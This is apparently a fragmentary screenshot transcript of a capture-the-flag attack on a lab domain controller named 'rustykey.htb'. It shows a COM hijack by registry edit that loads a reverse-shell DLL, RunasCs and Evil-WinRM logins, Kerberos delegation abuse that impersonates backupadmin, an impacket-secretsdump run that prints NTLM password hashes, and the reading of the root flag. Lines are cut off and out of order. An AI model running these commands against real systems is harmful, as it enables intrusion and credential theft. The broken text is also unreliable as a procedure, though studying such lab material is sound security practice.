 pt
PS C:\Windows\system32> reg add "HKLM\SOFTWARE\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" /ve /d "C:\tmp\rev.dll" /f
reg add "HKLM\SOFTWARE\Classes\CLSID\{23170F69-40C1-278A-1000-000100020000}\InprocServer32" /ve /d "C:\tmp\rev.dll" /f
The operation completed successfully.
whoami
whoami
rustykey\ee.reed
PS C:\Windows\system32>
Info: Upload successful!
*Evil-WinRM* PS C:\Users\bb.morgan> .\RunasCs.exe EE.REED 'Password
[-] RunasCsException: LogonUser failed with error code: The user na
*Evil-WinRM* PS C:\Users\bb.morgan> .\RunasCs.exe EE.REED 'Password
[*] Warning: User profile directory for user EE.REED does not exist
[*] Warning: The logon for user 'EE.REED' is limited. Use the flag
[+] Running in session 0 with process function CreateProcessWithLog
[+] Using Station\Desktop: Service-0x0-66ee260$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\power
*Evil-WinRM* PS C:\Users\bb.morgan> malloc(): unaligned fastbin chu
zsh: IOT instruction  evil-winrm -i dc.rustykey.htb -r rustykey.htb
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ export KRB5CCNAME=/home/xpl0riz0n/ctf_OpenVPN/BB.MORGAN.ccache
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ evil-winrm -i dc.rustykey.htb -r rustykey.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation
g_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github
m#Remote-path-completion
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---         8/6/2025  11:02 AM             34 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
062
*Evil-WinRM* PS C:\Users\Administrator\Desktop>
[*] Impersonating backupadmin
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[*] Saving ticket in backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.HTB.ccache
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ export KRB5CCNAME=/home/xpl0riz0n/ctf_OpenVPN/backupadmin@cifs_DC.rustykey.htb@RUSTYKEY.H
TB.ccache
┌──(myenv)─(xpl0riz0n㉿XPl0RIz0n)-[~/ctf_OpenVPN]
└─$ impacket-secretsdump -k -no-pass rustykey.htb/backupadmin@dc.rustykey.htb
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x94660760272ba2c07b13992b57b432d4
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e3aac437da6f5ae94b01a6e5347dd920:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash i
nformation.
[*] Dumping cached domain logon information (domain/username:hash)
+ CategoryInfo          : ObjectNotFound: (TO:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
DistinguishedName                        : CN=DC,OU=Domain Controllers,DC=rustykey,DC=htb
DNSHostName                              : dc.rustykey.htb
Enabled                                  : True
msDS-AllowedToActOnBehalfOfOtherIdentity : System.DirectoryServices.ActiveDirectorySecurity
Name                                     : DC
ObjectClass                              : computer
ObjectGUID                               : dee94947-219e-4b13-9d41-543a4085431c
SamAccountName                           : DC$
SID                                      : S-1-5-21-3316070415-896458127-4139322052-1000
UserPrincipalName                        :